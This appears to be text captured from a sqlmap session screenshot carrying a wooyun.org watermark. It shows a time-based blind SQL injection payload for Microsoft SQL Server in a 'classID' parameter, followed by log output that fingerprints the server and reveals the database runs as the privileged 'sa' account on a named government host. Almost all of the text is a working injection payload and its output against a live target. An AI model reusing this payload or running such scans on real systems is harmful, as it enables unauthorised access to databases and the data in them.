 sqlmap
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: classID='+(SELECT 'KmDz' WHERE 3673=3673 AND 3594=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuser
s AS sys5,sysusers AS sys6,sysusers AS sys7))+'
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[14:29:32] [INFO] testing Microsoft SQL Server
[14:29:32] [INFO] confirming Microsoft SQL Server
[14:29:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:29:32] [INFO] fetching current user
[14:29:32] [INFO] resumed: sa
[14:29:32] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'sa'
[14:29:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cloud.ncedu.gov.cn'
[*] shutting down at 14:29:32
www.wooyun.org
C:\Python27\sqlmap>_